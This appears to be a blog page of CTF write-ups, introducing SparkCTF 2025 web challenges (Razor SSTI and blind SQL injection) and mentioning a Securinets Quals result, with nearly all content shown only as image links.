


 These are the writeups for 3 of the web challenges presented in SparkCTF 2025. The first one is an SSTI vulnerability in ASP.NET with Razor, and the second one is about using Blind SQL Injection to bruteforce some kind of token, and requires more logical thinking. The third one is a surprise! Let’s get into it.
![[{C08CBBBD-5BC5-4B90-98B8-FE799BCD0186}.png]](/assets/images/2025-02-25/{C08CBBBD-5BC5-4B90-98B8-FE799BCD0186}.png)
![[{9BDB6B1E-B738-4D75-8F10-68470B76A8F1}.png]](/assets/images/2025-02-25/{9BDB6B1E-B738-4D75-8F10-68470B76A8F1}.png)
![[{4CF38D07-596A-4DE2-8D88-83216A84CFED}.png]](/assets/images/2025-02-25/{4CF38D07-596A-4DE2-8D88-83216A84CFED}.png)
![[{DA3337F5-DD20-4248-9DDD-1FC7675D5124}.png]](/assets/images/2025-02-25/{DA3337F5-DD20-4248-9DDD-1FC7675D5124}.png)
![[Pasted image 20250225183143.png]](/assets/images/2025-02-25/Pasted image 20250225183143.png)
![[Pasted image 20250225184223.png]](/assets/images/2025-02-25/Pasted image 20250225184223.png)
![[Pasted image 20250225184932.png]](/assets/images/2025-02-25/Pasted image 20250225184932.png)
![[Pasted image 20250225190424.png]](/assets/images/2025-02-25/Pasted image 20250225190424.png)
![[{4B22BD01-21C6-4E17-9D8A-6BA44AEDE32B}.png]](/assets/images/2025-02-25/{4B22BD01-21C6-4E17-9D8A-6BA44AEDE32B}.png)
![[{B7EEEF7F-A923-4586-9493-4656373EB633}.png]](/assets/images/2025-02-25/{B7EEEF7F-A923-4586-9493-4656373EB633}.png)
![[{79FC163B-5F39-4171-9512-A0064E0622DB}.png]](/assets/images/2025-02-25/{79FC163B-5F39-4171-9512-A0064E0622DB}.png)
![[{ABB07F72-9A41-4018-BA9E-4101B30147A9}.png]](/assets/images/2025-02-25/{ABB07F72-9A41-4018-BA9E-4101B30147A9}.png)











 I took part in Securinets Quals CTF this weekend and my team Alashwas settled 12th out of 336 teams. I got first blood on the one and only web challenge in this CTF.